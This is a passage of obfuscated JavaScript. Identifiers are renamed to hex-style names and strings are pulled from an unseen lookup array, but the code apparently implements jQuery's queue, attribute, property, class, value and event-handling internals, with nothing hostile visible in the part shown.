_0xd30ex1){if((_0xfa89[403]!==_0xd30ex2||!_0xd30ex15[_0xfa89[406]](_0xd30ex1[_0xd30ex2]))&&_0xfa89[418]!==_0xd30ex2){return!1}};return!0}_0xd30ex15[_0xfa89[65]]({queue:function(_0xd30ex1,_0xd30ex3,_0xd30ex4){var _0xd30ex5;return _0xd30ex1?(_0xd30ex3=(_0xd30ex3||_0xfa89[419])+_0xfa89[420],_0xd30ex5=_0xd30ex15._data(_0xd30ex1,_0xd30ex3),_0xd30ex4&&(!_0xd30ex5||_0xd30ex15[_0xfa89[68]](_0xd30ex4)?_0xd30ex5=_0xd30ex15._data(_0xd30ex1,_0xd30ex3,_0xd30ex15[_0xfa89[51]](_0xd30ex4)):_0xd30ex5[_0xfa89[7]](_0xd30ex4)),_0xd30ex5||[]):_0xd30ex2},dequeue:function(_0xd30ex1,_0xd30ex2){_0xd30ex2=_0xd30ex2||_0xfa89[419];var _0xd30ex3=_0xd30ex15[_0xfa89[420]](_0xd30ex1,_0xd30ex2),_0xd30ex4=_0xd30ex3[_0xfa89[33]],_0xd30ex5=_0xd30ex3[_0xfa89[186]](),_0xd30ex6=_0xd30ex15._queueHooks(_0xd30ex1,_0xd30ex2),_0xd30ex7=function(){_0xd30ex15[_0xfa89[421]](_0xd30ex1,_0xd30ex2)};_0xfa89[422]===_0xd30ex5&&(_0xd30ex5=_0xd30ex3[_0xfa89[186]](),_0xd30ex4--),_0xd30ex5&&(_0xfa89[419]===_0xd30ex2&&_0xd30ex3[_0xfa89[240]](_0xfa89[422]),delete _0xd30ex6[_0xfa89[423]],_0xd30ex5[_0xfa89[53]](_0xd30ex1,_0xd30ex7,_0xd30ex6)),!_0xd30ex4&&_0xd30ex6&&_0xd30ex6[_0xfa89[288]][_0xfa89[424]]()},_queueHooks:function(_0xd30ex1,_0xd30ex2){var _0xd30ex3=_0xd30ex2+_0xfa89[425];return _0xd30ex15._data(_0xd30ex1,_0xd30ex3)||_0xd30ex15._data(_0xd30ex1,_0xd30ex3,{empty:_0xd30ex15.Callbacks(_0xfa89[317])[_0xfa89[328]](function(){_0xd30ex15._removeData(_0xd30ex1,_0xd30ex2+_0xfa89[420]),_0xd30ex15._removeData(_0xd30ex1,_0xd30ex3)})})}}),_0xd30ex15[_0xfa89[14]][_0xfa89[65]]({queue:function(_0xd30ex1,_0xd30ex3){var _0xd30ex4=2;return _0xfa89[29]!=typeof _0xd30ex1&&(_0xd30ex3=_0xd30ex1,_0xd30ex1=_0xfa89[419],_0xd30ex4--),_0xd30ex4>arguments[_0xfa89[33]]?_0xd30ex15[_0xfa89[420]](this[0],_0xd30ex1):_0xd30ex3===_0xd30ex2?this:this[_0xfa89[56]](function(){var _0xd30ex2=_0xd30ex15[_0xfa89[420]](this,_0xd30ex1,_0xd30ex3);_0xd30ex15._queueHooks(this,_0xd30ex1),_0xfa89[419]===_0xd30ex1&&_0xfa89[422]!==_0xd30ex2[0]&&_0xd30ex15[_0xfa89[421]](this,_0xd30ex1)})},dequeue:function(_0xd30ex1){return this[_0xfa89[56]](function(){_0xd30ex15[_0xfa89[421]](this,_0xd30ex1)})},delay:function(_0xd30ex1,_0xd30ex2){return _0xd30ex1=_0xd30ex15[_0xfa89[419]]?_0xd30ex15[_0xfa89[419]][_0xfa89[426]][_0xd30ex1]||_0xd30ex1:_0xd30ex1,_0xd30ex2=_0xd30ex2||_0xfa89[419],this[_0xfa89[420]](_0xd30ex2,function(_0xd30ex2,_0xd30ex3){var _0xd30ex4=setTimeout(_0xd30ex2,_0xd30ex1);_0xd30ex3[_0xfa89[423]]=function(){clearTimeout(_0xd30ex4)}})},clearQueue:function(_0xd30ex1){return this[_0xfa89[420]](_0xd30ex1||_0xfa89[419],[])},promise:function(_0xd30ex1,_0xd30ex3){var _0xd30ex4,_0xd30ex5=1,_0xd30ex6=_0xd30ex15.Deferred(),_0xd30ex7=this,_0xd30ex8=this[_0xfa89[33]],_0xd30ex9=function(){--_0xd30ex5||_0xd30ex6[_0xfa89[74]](_0xd30ex7,[_0xd30ex7])};_0xfa89[29]!=typeof _0xd30ex1&&(_0xd30ex3=_0xd30ex1,_0xd30ex1=_0xd30ex2),_0xd30ex1=_0xd30ex1||_0xfa89[419];while(_0xd30ex8--){_0xd30ex4=_0xd30ex15._data(_0xd30ex7[_0xd30ex8],_0xd30ex1+_0xfa89[425]),_0xd30ex4&&_0xd30ex4[_0xfa89[288]]&&(_0xd30ex5++,_0xd30ex4[_0xfa89[288]][_0xfa89[328]](_0xd30ex9))};return _0xd30ex9(),_0xd30ex6[_0xfa89[58]](_0xd30ex3)}});var _0xd30ex2d,_0xd30ex2e,_0xd30ex2f=/[\t\r\n\f]/g,_0xd30ex30=/\r/g,_0xd30ex31=/^(?:input|select|textarea|button|object)$/i,_0xd30ex32=/^(?:a|area)$/i,_0xd30ex33=/^(?:checked|selected)$/i,_0xd30ex34=_0xd30ex15[_0xfa89[83]][_0xfa89[336]],_0xd30ex35=_0xd30ex15[_0xfa89[83]][_0xfa89[193]];_0xd30ex15[_0xfa89[14]][_0xfa89[65]]({attr:function(_0xd30ex1,_0xd30ex2){return _0xd30ex15[_0xfa89[114]](this,_0xd30ex15[_0xfa89[45]],_0xd30ex1,_0xd30ex2,arguments[_0xfa89[33]]>1)},removeAttr:function(_0xd30ex1){return this[_0xfa89[56]](function(){_0xd30ex15[_0xfa89[427]](this,_0xd30ex1)})},prop:function(_0xd30ex1,_0xd30ex2){return _0xd30ex15[_0xfa89[114]](this,_0xd30ex15[_0xfa89[428]],_0xd30ex1,_0xd30ex2,arguments[_0xfa89[33]]>1)},removeProp:function(_0xd30ex1){return _0xd30ex1=_0xd30ex15[_0xfa89[429]][_0xd30ex1]||_0xd30ex1,this[_0xfa89[56]](function(){try{this[_0xd30ex1]=_0xd30ex2,delete this[_0xd30ex1]}catch(_0xd30ex3){}})},addClass:function(_0xd30ex1){var _0xd30ex2,_0xd30ex3,_0xd30ex4,_0xd30ex5,_0xd30ex6,_0xd30ex7=0,_0xd30ex8=this[_0xfa89[33]],_0xd30ex9=_0xfa89[29]==typeof _0xd30ex1&&_0xd30ex1;if(_0xd30ex15[_0xfa89[44]](_0xd30ex1)){return this[_0xfa89[56]](function(_0xd30ex2){_0xd30ex15(this)[_0xfa89[430]](_0xd30ex1[_0xfa89[53]](this,_0xd30ex2,this[_0xfa89[202]]))})};if(_0xd30ex9){for(_0xd30ex2=(_0xd30ex1||_0xfa89[52])[_0xfa89[307]](_0xd30ex17)||[];_0xd30ex8>_0xd30ex7;_0xd30ex7++){if(_0xd30ex3=this[_0xd30ex7],_0xd30ex4=1===_0xd30ex3[_0xfa89[38]]&&(_0xd30ex3[_0xfa89[202]]?(_0xfa89[121]+_0xd30ex3[_0xfa89[202]]+_0xfa89[121])[_0xfa89[69]](_0xd30ex2f,_0xfa89[121]):_0xfa89[121])){_0xd30ex6=0;while(_0xd30ex5=_0xd30ex2[_0xd30ex6++]){0>_0xd30ex4[_0xfa89[9]](_0xfa89[121]+_0xd30ex5+_0xfa89[121])&&(_0xd30ex4+=_0xd30ex5+_0xfa89[121])};_0xd30ex3[_0xfa89[202]]=_0xd30ex15[_0xfa89[12]](_0xd30ex4)}}};return this},removeClass:function(_0xd30ex1){var _0xd30ex2,_0xd30ex3,_0xd30ex4,_0xd30ex5,_0xd30ex6,_0xd30ex7=0,_0xd30ex8=this[_0xfa89[33]],_0xd30ex9=0===arguments[_0xfa89[33]]||_0xfa89[29]==typeof _0xd30ex1&&_0xd30ex1;if(_0xd30ex15[_0xfa89[44]](_0xd30ex1)){return this[_0xfa89[56]](function(_0xd30ex2){_0xd30ex15(this)[_0xfa89[431]](_0xd30ex1[_0xfa89[53]](this,_0xd30ex2,this[_0xfa89[202]]))})};if(_0xd30ex9){for(_0xd30ex2=(_0xd30ex1||_0xfa89[52])[_0xfa89[307]](_0xd30ex17)||[];_0xd30ex8>_0xd30ex7;_0xd30ex7++){if(_0xd30ex3=this[_0xd30ex7],_0xd30ex4=1===_0xd30ex3[_0xfa89[38]]&&(_0xd30ex3[_0xfa89[202]]?(_0xfa89[121]+_0xd30ex3[_0xfa89[202]]+_0xfa89[121])[_0xfa89[69]](_0xd30ex2f,_0xfa89[121]):_0xfa89[52])){_0xd30ex6=0;while(_0xd30ex5=_0xd30ex2[_0xd30ex6++]){while(_0xd30ex4[_0xfa89[9]](_0xfa89[121]+_0xd30ex5+_0xfa89[121])>=0){_0xd30ex4=_0xd30ex4[_0xfa89[69]](_0xfa89[121]+_0xd30ex5+_0xfa89[121],_0xfa89[121])}};_0xd30ex3[_0xfa89[202]]=_0xd30ex1?_0xd30ex15[_0xfa89[12]](_0xd30ex4):_0xfa89[52]}}};return this},toggleClass:function(_0xd30ex1,_0xd30ex2){var _0xd30ex3=typeof _0xd30ex1;return _0xfa89[66]==typeof _0xd30ex2&&_0xfa89[29]===_0xd30ex3?_0xd30ex2?this[_0xfa89[430]](_0xd30ex1):this[_0xfa89[431]](_0xd30ex1):_0xd30ex15[_0xfa89[44]](_0xd30ex1)?this[_0xfa89[56]](function(_0xd30ex3){_0xd30ex15(this)[_0xfa89[432]](_0xd30ex1[_0xfa89[53]](this,_0xd30ex3,this[_0xfa89[202]],_0xd30ex2),_0xd30ex2)}):this[_0xfa89[56]](function(){if(_0xfa89[29]===_0xd30ex3){var _0xd30ex2,_0xd30ex4=0,_0xd30ex6=_0xd30ex15(this),_0xd30ex7=_0xd30ex1[_0xfa89[307]](_0xd30ex17)||[];while(_0xd30ex2=_0xd30ex7[_0xd30ex4++]){_0xd30ex6[_0xfa89[433]](_0xd30ex2)?_0xd30ex6[_0xfa89[431]](_0xd30ex2):_0xd30ex6[_0xfa89[430]](_0xd30ex2)}}else{(_0xd30ex3===_0xd30ex5||_0xfa89[66]===_0xd30ex3)&&(this[_0xfa89[202]]&&_0xd30ex15._data(this,_0xfa89[434],this[_0xfa89[202]]),this[_0xfa89[202]]=this[_0xfa89[202]]||_0xd30ex1===!1?_0xfa89[52]:_0xd30ex15._data(this,_0xfa89[434])||_0xfa89[52])}})},hasClass:function(_0xd30ex1){var _0xd30ex2=_0xfa89[121]+_0xd30ex1+_0xfa89[121],_0xd30ex3=0,_0xd30ex4=this[_0xfa89[33]];for(;_0xd30ex4>_0xd30ex3;_0xd30ex3++){if(1===this[_0xd30ex3][_0xfa89[38]]&&(_0xfa89[121]+this[_0xd30ex3][_0xfa89[202]]+_0xfa89[121])[_0xfa89[69]](_0xd30ex2f,_0xfa89[121])[_0xfa89[9]](_0xd30ex2)>=0){return!0}};return!1},val:function(_0xd30ex1){var _0xd30ex3,_0xd30ex4,_0xd30ex5,_0xd30ex6=this[0];{if(arguments[_0xfa89[33]]){return _0xd30ex5=_0xd30ex15[_0xfa89[44]](_0xd30ex1),this[_0xfa89[56]](function(_0xd30ex3){var _0xd30ex6;1===this[_0xfa89[38]]&&(_0xd30ex6=_0xd30ex5?_0xd30ex1[_0xfa89[53]](this,_0xd30ex3,_0xd30ex15(this)[_0xfa89[435]]()):_0xd30ex1,null==_0xd30ex6?_0xd30ex6=_0xfa89[52]:_0xfa89[112]==typeof _0xd30ex6?_0xd30ex6+=_0xfa89[52]:_0xd30ex15[_0xfa89[68]](_0xd30ex6)&&(_0xd30ex6=_0xd30ex15[_0xfa89[62]](_0xd30ex6,function(_0xd30ex1){return null==_0xd30ex1?_0xfa89[52]:_0xd30ex1+_0xfa89[52]})),_0xd30ex4=_0xd30ex15[_0xfa89[436]][this[_0xfa89[19]]]||_0xd30ex15[_0xfa89[436]][this[_0xfa89[108]][_0xfa89[109]]()],_0xd30ex4&&_0xfa89[437]in _0xd30ex4&&_0xd30ex4[_0xfa89[437]](this,_0xd30ex6,_0xfa89[213])!==_0xd30ex2||(this[_0xfa89[213]]=_0xd30ex6))})};if(_0xd30ex6){return _0xd30ex4=_0xd30ex15[_0xfa89[436]][_0xd30ex6[_0xfa89[19]]]||_0xd30ex15[_0xfa89[436]][_0xd30ex6[_0xfa89[108]][_0xfa89[109]]()],_0xd30ex4&&_0xfa89[438]in _0xd30ex4&&(_0xd30ex3=_0xd30ex4[_0xfa89[438]](_0xd30ex6,_0xfa89[213]))!==_0xd30ex2?_0xd30ex3:(_0xd30ex3=_0xd30ex6[_0xfa89[213]],_0xfa89[29]==typeof _0xd30ex3?_0xd30ex3[_0xfa89[69]](_0xd30ex30,_0xfa89[52]):null==_0xd30ex3?_0xfa89[52]:_0xd30ex3)}}}}),_0xd30ex15[_0xfa89[65]]({valHooks:{option:{get:function(_0xd30ex1){var _0xd30ex2=_0xd30ex15[_0xfa89[36]][_0xfa89[45]](_0xd30ex1,_0xfa89[213]);return null!=_0xd30ex2?_0xd30ex2:_0xd30ex1[_0xfa89[289]]}},select:{get:function(_0xd30ex1){var _0xd30ex2,_0xd30ex3,_0xd30ex4=_0xd30ex1[_0xfa89[439]],_0xd30ex5=_0xd30ex1[_0xfa89[287]],_0xd30ex6=_0xfa89[440]===_0xd30ex1[_0xfa89[19]]||0>_0xd30ex5,_0xd30ex7=_0xd30ex6?null:[],_0xd30ex8=_0xd30ex6?_0xd30ex5+1:_0xd30ex4[_0xfa89[33]],_0xd30ex9=0>_0xd30ex5?_0xd30ex8:_0xd30ex6?_0xd30ex5:0;for(;_0xd30ex8>_0xd30ex9;_0xd30ex9++){if(_0xd30ex3=_0xd30ex4[_0xd30ex9],!(!_0xd30ex3[_0xfa89[286]]&&_0xd30ex9!==_0xd30ex5||(_0xd30ex15[_0xfa89[83]][_0xfa89[362]]?_0xd30ex3[_0xfa89[283]]:null!==_0xd30ex3[_0xfa89[175]](_0xfa89[283]))||_0xd30ex3[_0xfa89[47]][_0xfa89[283]]&&_0xd30ex15[_0xfa89[108]](_0xd30ex3[_0xfa89[47]],_0xfa89[441]))){if(_0xd30ex2=_0xd30ex15(_0xd30ex3)[_0xfa89[435]](),_0xd30ex6){return _0xd30ex2};_0xd30ex7[_0xfa89[7]](_0xd30ex2)}};return _0xd30ex7},set:function(_0xd30ex1,_0xd30ex2){var _0xd30ex3,_0xd30ex4,_0xd30ex5=_0xd30ex1[_0xfa89[439]],_0xd30ex6=_0xd30ex15[_0xfa89[51]](_0xd30ex2),_0xd30ex7=_0xd30ex5[_0xfa89[33]];while(_0xd30ex7--){_0xd30ex4=_0xd30ex5[_0xd30ex7],(_0xd30ex4[_0xfa89[286]]=_0xd30ex15[_0xfa89[314]](_0xd30ex15(_0xd30ex4)[_0xfa89[435]](),_0xd30ex6)>=0)&&(_0xd30ex3=!0)};return _0xd30ex3||(_0xd30ex1[_0xfa89[287]]=-1),_0xd30ex6}}},attr:function(_0xd30ex1,_0xd30ex3,_0xd30ex4){var _0xd30ex6,_0xd30ex7,_0xd30ex8=_0xd30ex1[_0xfa89[38]];if(_0xd30ex1&&3!==_0xd30ex8&&8!==_0xd30ex8&&2!==_0xd30ex8){return typeof _0xd30ex1[_0xfa89[175]]===_0xd30ex5?_0xd30ex15[_0xfa89[428]](_0xd30ex1,_0xd30ex3,_0xd30ex4):(1===_0xd30ex8&&_0xd30ex15[_0xfa89[306]](_0xd30ex1)||(_0xd30ex3=_0xd30ex3[_0xfa89[109]](),_0xd30ex6=_0xd30ex15[_0xfa89[442]][_0xd30ex3]||(_0xd30ex15[_0xfa89[303]][_0xfa89[307]][_0xfa89[443]][_0xfa89[42]](_0xd30ex3)?_0xd30ex2e:_0xd30ex2d)),_0xd30ex4===_0xd30ex2?_0xd30ex6&&_0xfa89[438]in _0xd30ex6&&null!==(_0xd30ex7=_0xd30ex6[_0xfa89[438]](_0xd30ex1,_0xd30ex3))?_0xd30ex7:(_0xd30ex7=_0xd30ex15[_0xfa89[36]][_0xfa89[45]](_0xd30ex1,_0xd30ex3),null==_0xd30ex7?_0xd30ex2:_0xd30ex7):null!==_0xd30ex4?_0xd30ex6&&_0xfa89[437]in _0xd30ex6&&(_0xd30ex7=_0xd30ex6[_0xfa89[437]](_0xd30ex1,_0xd30ex4,_0xd30ex3))!==_0xd30ex2?_0xd30ex7:(_0xd30ex1[_0xfa89[177]](_0xd30ex3,_0xd30ex4+_0xfa89[52]),_0xd30ex4):(_0xd30ex15[_0xfa89[427]](_0xd30ex1,_0xd30ex3),_0xd30ex2))}},removeAttr:function(_0xd30ex1,_0xd30ex2){var _0xd30ex3,_0xd30ex4,_0xd30ex5=0,_0xd30ex6=_0xd30ex2&&_0xd30ex2[_0xfa89[307]](_0xd30ex17);if(_0xd30ex6&&1===_0xd30ex1[_0xfa89[38]]){while(_0xd30ex3=_0xd30ex6[_0xd30ex5++]){_0xd30ex4=_0xd30ex15[_0xfa89[429]][_0xd30ex3]||_0xd30ex3,_0xd30ex15[_0xfa89[303]][_0xfa89[307]][_0xfa89[443]][_0xfa89[42]](_0xd30ex3)?_0xd30ex35&&_0xd30ex34||!_0xd30ex33[_0xfa89[42]](_0xd30ex3)?_0xd30ex1[_0xd30ex4]=!1:_0xd30ex1[_0xd30ex15[_0xfa89[405]](_0xfa89[444]+_0xd30ex3)]=_0xd30ex1[_0xd30ex4]=!1:_0xd30ex15[_0xfa89[45]](_0xd30ex1,_0xd30ex3,_0xfa89[52]),_0xd30ex1[_0xfa89[183]](_0xd30ex34?_0xd30ex3:_0xd30ex4)}}},attrHooks:{type:{set:function(_0xd30ex1,_0xd30ex2){if(!_0xd30ex15[_0xfa89[83]][_0xfa89[364]]&&_0xfa89[363]===_0xd30ex2&&_0xd30ex15[_0xfa89[108]](_0xd30ex1,_0xfa89[193])){var _0xd30ex3=_0xd30ex1[_0xfa89[213]];return _0xd30ex1[_0xfa89[177]](_0xfa89[19],_0xd30ex2),_0xd30ex3&&(_0xd30ex1[_0xfa89[213]]=_0xd30ex3),_0xd30ex2}}}},propFix:{"\x66\x6F\x72":_0xfa89[445],"\x63\x6C\x61\x73\x73":_0xfa89[202]},prop:function(_0xd30ex1,_0xd30ex3,_0xd30ex4){var _0xd30ex5,_0xd30ex6,_0xd30ex7,_0xd30ex8=_0xd30ex1[_0xfa89[38]];if(_0xd30ex1&&3!==_0xd30ex8&&8!==_0xd30ex8&&2!==_0xd30ex8){return _0xd30ex7=1!==_0xd30ex8||!_0xd30ex15[_0xfa89[306]](_0xd30ex1),_0xd30ex7&&(_0xd30ex3=_0xd30ex15[_0xfa89[429]][_0xd30ex3]||_0xd30ex3,_0xd30ex6=_0xd30ex15[_0xfa89[446]][_0xd30ex3]),_0xd30ex4!==_0xd30ex2?_0xd30ex6&&_0xfa89[437]in _0xd30ex6&&(_0xd30ex5=_0xd30ex6[_0xfa89[437]](_0xd30ex1,_0xd30ex4,_0xd30ex3))!==_0xd30ex2?_0xd30ex5:_0xd30ex1[_0xd30ex3]=_0xd30ex4:_0xd30ex6&&_0xfa89[438]in _0xd30ex6&&null!==(_0xd30ex5=_0xd30ex6[_0xfa89[438]](_0xd30ex1,_0xd30ex3))?_0xd30ex5:_0xd30ex1[_0xd30ex3]}},propHooks:{tabIndex:{get:function(_0xd30ex1){var _0xd30ex2=_0xd30ex15[_0xfa89[36]][_0xfa89[45]](_0xd30ex1,_0xfa89[447]);return _0xd30ex2?parseInt(_0xd30ex2,10):_0xd30ex31[_0xfa89[42]](_0xd30ex1[_0xfa89[108]])||_0xd30ex32[_0xfa89[42]](_0xd30ex1[_0xfa89[108]])&&_0xd30ex1[_0xfa89[281]]?0:-1}}}}),_0xd30ex2e={set:function(_0xd30ex1,_0xd30ex2,_0xd30ex3){return _0xd30ex2===!1?_0xd30ex15[_0xfa89[427]](_0xd30ex1,_0xd30ex3):_0xd30ex35&&_0xd30ex34||!_0xd30ex33[_0xfa89[42]](_0xd30ex3)?_0xd30ex1[_0xfa89[177]](!_0xd30ex34&&_0xd30ex15[_0xfa89[429]][_0xd30ex3]||_0xd30ex3,_0xd30ex3):_0xd30ex1[_0xd30ex15[_0xfa89[405]](_0xfa89[444]+_0xd30ex3)]=_0xd30ex1[_0xd30ex3]=!0,_0xd30ex3}},_0xd30ex15[_0xfa89[56]](_0xd30ex15[_0xfa89[303]][_0xfa89[307]][_0xfa89[443]][_0xfa89[15]][_0xfa89[307]](/\w+/g),function(_0xd30ex1,_0xd30ex3){var _0xd30ex4=_0xd30ex15[_0xfa89[303]][_0xfa89[190]][_0xd30ex3]||_0xd30ex15[_0xfa89[36]][_0xfa89[45]];_0xd30ex15[_0xfa89[303]][_0xfa89[190]][_0xd30ex3]=_0xd30ex35&&_0xd30ex34||!_0xd30ex33[_0xfa89[42]](_0xd30ex3)?function(_0xd30ex1,_0xd30ex3,_0xd30ex5){var _0xd30ex6=_0xd30ex15[_0xfa89[303]][_0xfa89[190]][_0xd30ex3],_0xd30ex7=_0xd30ex5?_0xd30ex2:(_0xd30ex15[_0xfa89[303]][_0xfa89[190]][_0xd30ex3]=_0xd30ex2)!=_0xd30ex4(_0xd30ex1,_0xd30ex3,_0xd30ex5)?_0xd30ex3[_0xfa89[109]]():null;return _0xd30ex15[_0xfa89[303]][_0xfa89[190]][_0xd30ex3]=_0xd30ex6,_0xd30ex7}:function(_0xd30ex1,_0xd30ex3,_0xd30ex4){return _0xd30ex4?_0xd30ex2:_0xd30ex1[_0xd30ex15[_0xfa89[405]](_0xfa89[444]+_0xd30ex3)]?_0xd30ex3[_0xfa89[109]]():null}}),_0xd30ex35&&_0xd30ex34||(_0xd30ex15[_0xfa89[442]][_0xfa89[213]]={set:function(_0xd30ex1,_0xd30ex3,_0xd30ex4){return _0xd30ex15[_0xfa89[108]](_0xd30ex1,_0xfa89[193])?(_0xd30ex1[_0xfa89[302]]=_0xd30ex3,_0xd30ex2):_0xd30ex2d&&_0xd30ex2d[_0xfa89[437]](_0xd30ex1,_0xd30ex3,_0xd30ex4)}}),_0xd30ex34||(_0xd30ex2d={set:function(_0xd30ex1,_0xd30ex3,_0xd30ex4){var _0xd30ex5=_0xd30ex1[_0xfa89[212]](_0xd30ex4);return _0xd30ex5||_0xd30ex1[_0xfa89[449]](_0xd30ex5=_0xd30ex1[_0xfa89[39]][_0xfa89[448]](_0xd30ex4)),_0xd30ex5[_0xfa89[213]]=_0xd30ex3+=_0xfa89[52],_0xfa89[213]===_0xd30ex4||_0xd30ex3===_0xd30ex1[_0xfa89[175]](_0xd30ex4)?_0xd30ex3:_0xd30ex2}},_0xd30ex15[_0xfa89[303]][_0xfa89[190]][_0xfa89[48]]=_0xd30ex15[_0xfa89[303]][_0xfa89[190]][_0xfa89[365]]=_0xd30ex15[_0xfa89[303]][_0xfa89[190]][_0xfa89[450]]=function(_0xd30ex1,_0xd30ex3,_0xd30ex4){var _0xd30ex5;return _0xd30ex4?_0xd30ex2:(_0xd30ex5=_0xd30ex1[_0xfa89[212]](_0xd30ex3))&&_0xfa89[52]!==_0xd30ex5[_0xfa89[213]]?_0xd30ex5[_0xfa89[213]]:null},_0xd30ex15[_0xfa89[436]][_0xfa89[194]]={get:function(_0xd30ex1,_0xd30ex3){var _0xd30ex4=_0xd30ex1[_0xfa89[212]](_0xd30ex3);return _0xd30ex4&&_0xd30ex4[_0xfa89[243]]?_0xd30ex4[_0xfa89[213]]:_0xd30ex2},set:_0xd30ex2d[_0xfa89[437]]},_0xd30ex15[_0xfa89[442]][_0xfa89[451]]={set:function(_0xd30ex1,_0xd30ex2,_0xd30ex3){_0xd30ex2d[_0xfa89[437]](_0xd30ex1,_0xfa89[52]===_0xd30ex2?!1:_0xd30ex2,_0xd30ex3)}},_0xd30ex15[_0xfa89[56]]([_0xfa89[394],_0xfa89[452]],function(_0xd30ex1,_0xd30ex3){_0xd30ex15[_0xfa89[442]][_0xd30ex3]={set:function(_0xd30ex1,_0xd30ex4){return _0xfa89[52]===_0xd30ex4?(_0xd30ex1[_0xfa89[177]](_0xd30ex3,_0xfa89[453]),_0xd30ex4):_0xd30ex2}}})),_0xd30ex15[_0xfa89[83]][_0xfa89[341]]||_0xd30ex15[_0xfa89[56]]([_0xfa89[281],_0xfa89[454]],function(_0xd30ex1,_0xd30ex2){_0xd30ex15[_0xfa89[446]][_0xd30ex2]={get:function(_0xd30ex1){return _0xd30ex1[_0xfa89[175]](_0xd30ex2,4)}}}),_0xd30ex15[_0xfa89[83]][_0xfa89[116]]||(_0xd30ex15[_0xfa89[442]][_0xfa89[116]]={get:function(_0xd30ex1){return _0xd30ex1[_0xfa89[116]][_0xfa89[334]]||_0xd30ex2},set:function(_0xd30ex1,_0xd30ex2){return _0xd30ex1[_0xfa89[116]][_0xfa89[334]]=_0xd30ex2+_0xfa89[52]}}),_0xd30ex15[_0xfa89[83]][_0xfa89[346]]||(_0xd30ex15[_0xfa89[446]][_0xfa89[286]]={get:function(_0xd30ex1){var _0xd30ex2=_0xd30ex1[_0xfa89[47]];return _0xd30ex2&&(_0xd30ex2[_0xfa89[287]],_0xd30ex2[_0xfa89[47]]&&_0xd30ex2[_0xfa89[47]][_0xfa89[287]]),null}}),_0xd30ex15[_0xfa89[56]]([_0xfa89[282],_0xfa89[455],_0xfa89[456],_0xfa89[457],_0xfa89[458],_0xfa89[459],_0xfa89[460],_0xfa89[461],_0xfa89[462],_0xfa89[463]],function(){_0xd30ex15[_0xfa89[429]][this[_0xfa89[109]]()]=this}),_0xd30ex15[_0xfa89[83]][_0xfa89[347]]||(_0xd30ex15[_0xfa89[429]][_0xfa89[347]]=_0xfa89[464]),_0xd30ex15[_0xfa89[56]]([_0xfa89[363],_0xfa89[465]],function(){_0xd30ex15[_0xfa89[436]][this]={set:function(_0xd30ex1,_0xd30ex3){return _0xd30ex15[_0xfa89[68]](_0xd30ex3)?_0xd30ex1[_0xfa89[284]]=_0xd30ex15[_0xfa89[314]](_0xd30ex15(_0xd30ex1)[_0xfa89[435]](),_0xd30ex3)>=0:_0xd30ex2}},_0xd30ex15[_0xfa89[83]][_0xfa89[345]]||(_0xd30ex15[_0xfa89[436]][this][_0xfa89[438]]=function(_0xd30ex1){return null===_0xd30ex1[_0xfa89[175]](_0xfa89[213])?_0xfa89[371]:_0xd30ex1[_0xfa89[213]]})});var _0xd30ex36=/^(?:input|select|textarea)$/i,_0xd30ex37=/^key/,_0xd30ex38=/^(?:mouse|contextmenu)|click/,_0xd30ex39=/^(?:focusinfocus|focusoutblur)$/,_0xd30ex3a=/^([^.]*)(?:\.(.+)|)$/;function _0xd30ex3b(){return!0}function _0xd30ex50(){return!1}function _0xd30ex3c(){try{return _0xd30ex7[_0xfa89[279]]}catch(_0xd30ex1){}}_0xd30ex15[_0xfa89[466]]={global:{},add:function(_0xd30ex1,_0xd30ex3,_0xd30ex4,_0xd30ex6,_0xd30ex7){var _0xd30ex8,_0xd30ex9,_0xd30exa,_0xd30exb,_0xd30exc,_0xd30exd,_0xd30exe,_0xd30exf,_0xd30ex10,_0xd30ex11,_0xd30ex12,_0xd30ex13=_0xd30ex15._data(_0xd30ex1);if(_0xd30ex13){_0xd30ex4[_0xfa89[467]]&&(_0xd30exb=_0xd30ex4,_0xd30ex4=_0xd30exb[_0xfa89[467]],_0xd30ex7=_0xd30exb[_0xfa89[50]]),_0xd30ex4[_0xfa89[113]]||(_0xd30ex4[_0xfa89[113]]=_0xd30ex15[_0xfa89[113]]++),(_0xd30ex9=_0xd30ex13[_0xfa89[468]])||(_0xd30ex9=_0xd30ex13[_0xfa89[468]]={}),(_0xd30exd=_0xd30ex13[_0xfa89[469]])||(_0xd30exd=_0xd30ex13[_0xfa89[469]]=function(_0xd30ex1){return typeof _0xd30ex15===_0xd30ex5||_0xd30ex1&&_0xd30ex15[_0xfa89[466]][_0xfa89[470]]===_0xd30ex1[_0xfa89[19]]?_0xd30ex2:_0xd30ex15[_0xfa89[466]][_0xfa89[472]][_0xfa89[59]](_0xd30exd[_0xfa89[471]],arguments)},_0xd30exd[_0xfa89[471]]=_0xd30ex1),_0xd30ex3=(_0xd30ex3||_0xfa89[52])[_0xfa89[307]](_0xd30ex17)||[_0xfa89[52]],_0xd30exa=_0xd30ex3[_0xfa89[33]];while(_0xd30exa--){_0xd30ex8=_0xd30ex3a[_0xfa89[34]](_0xd30ex3[_0xd30exa])||[],_0xd30ex10=_0xd30ex12=_0xd30ex8[1],_0xd30ex11=(_0xd30ex8[2]||_0xfa89[52])[_0xfa89[122]](_0xfa89[473])[_0xfa89[63]](),_0xd30ex10&&(_0xd30exc=_0xd30ex15[_0xfa89[466]][_0xfa89[474]][_0xd30ex10]||{},_0xd30ex10=(_0xd30ex7?_0xd30exc[_0xfa89[475]]:_0xd30exc[_0xfa89[476]])||_0xd30ex10,_0xd30exc=_0xd30ex15[_0xfa89[466]][_0xfa89[474]][_0xd30ex10]||{},_0xd30exe=_0xd30ex15[_0xfa89[65]]({type:_0xd30ex10,origType:_0xd30ex12,data:_0xd30ex6,handler:_0xd30ex4,guid:_0xd30ex4[_0xfa89[113]],selector:_0xd30ex7,needsContext:_0xd30ex7&&_0xd30ex15[_0xfa89[303]][_0xfa89[307]][_0xfa89[297]][_0xfa89[42]](_0xd30ex7),namespace:_0xd30ex11[_0xfa89[181]](_0xfa89[473])},_0xd30exb),(_0xd30exf=_0xd30ex9[_0xd30ex10])||(_0xd30exf=_0xd30ex9[_0xd30ex10]=[],_0xd30exf[_0xfa89[477]]=0,_0xd30exc[_0xfa89[478]]&&_0xd30exc[_0xfa89[478]][_0xfa89[53]](_0xd30ex1,_0xd30ex6,_0xd30ex11,_0xd30exd)!==!1||(_0xd30ex1[_0xfa89[17]]?_0xd30ex1[_0xfa89[17]](_0xd30ex10,_0xd30exd,!1):_0xd30ex1[_0xfa89[117]]&&_0xd30ex1[_0xfa89[117]](_0xfa89[371]+_0xd30ex10,_0xd30exd))),_0xd30exc[_0xfa89[328]]&&(_0xd30exc[_0xfa89[328]][_0xfa89[53]](_0xd30ex1,_0xd30exe),_